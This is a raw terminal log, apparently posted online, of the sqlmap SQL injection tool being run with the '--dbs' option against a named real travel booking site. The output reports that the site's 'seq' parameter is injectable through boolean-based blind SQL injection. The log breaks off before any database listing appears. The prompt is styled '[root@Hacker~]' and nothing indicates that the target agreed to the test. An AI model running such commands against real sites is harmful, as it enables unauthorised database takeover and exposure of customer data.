 [root@Hacker~]# Sqlmap Sqlmap -u "http://www.airmacau.com.tw/holidays/hotel_detail.asp?route=mfm&seq=227" --dbs
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey
[*] starting at 04:03:38
[04:03:39] [INFO] testing connection to the target URL
[04:03:39] [INFO] testing if the target URL is stable. This can take a couple of seconds
[04:03:41] [INFO] target URL is stable
[04:03:41] [INFO] testing if GET parameter 'route' is dynamic
[04:03:41] [INFO] confirming that GET parameter 'route' is dynamic
[04:03:41] [WARNING] GET parameter 'route' does not appear dynamic
[04:03:41] [WARNING] heuristic (basic) test shows that GET parameter 'route' might not be injectable
[04:03:41] [INFO] testing for SQL injection on GET parameter 'route'
[04:03:41] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[04:03:44] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE or HAVING clause'
[04:03:44] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[04:03:45] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause'
[04:03:46] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLType)'
[04:03:47] [INFO] testing 'MySQL inline queries'
[04:03:47] [INFO] testing 'PostgreSQL inline queries'
[04:03:48] [INFO] testing 'Microsoft SQL Server/Sybase inline queries'
[04:03:48] [INFO] testing 'Oracle inline queries'
[04:03:48] [INFO] testing 'SQLite inline queries'
[04:03:48] [INFO] testing 'MySQL > 5.0.11 stacked queries'
[04:03:49] [INFO] testing 'PostgreSQL > 8.1 stacked queries'
[04:03:50] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries'
[04:03:51] [INFO] testing 'MySQL > 5.0.11 AND time-based blind'
[04:03:52] [INFO] testing 'PostgreSQL > 8.1 AND time-based blind'
[04:03:53] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind'
[04:03:54] [INFO] testing 'Oracle AND time-based blind'
[04:03:55] [INFO] testing 'MySQL UNION query (NULL) - 1 to 10 columns'
[04:04:06] [INFO] testing 'Generic UNION query (NULL) - 1 to 10 columns'
[04:04:06] [WARNING] using unescaped version of the test because of zero knowledge of the back-end DBMS. You can try to explicitly set it using
[04:04:17] [WARNING] GET parameter 'route' is not injectable
[04:04:17] [INFO] testing if GET parameter 'seq' is dynamic
[04:04:18] [INFO] confirming that GET parameter 'seq' is dynamic
[04:04:18] [INFO] GET parameter 'seq' is dynamic
[04:04:19] [INFO] heuristics detected web page charset 'Big5'
[04:04:19] [INFO] heuristic (basic) test shows that GET parameter 'seq' might be injectable
[04:04:19] [INFO] testing for SQL injection on GET parameter 'seq'
[04:04:19] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[04:04:21] [INFO] GET parameter 'seq' is 'AND boolean-based blind - WHERE or HAVING clause' injectable
[04:04:24] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE or HAVING clause'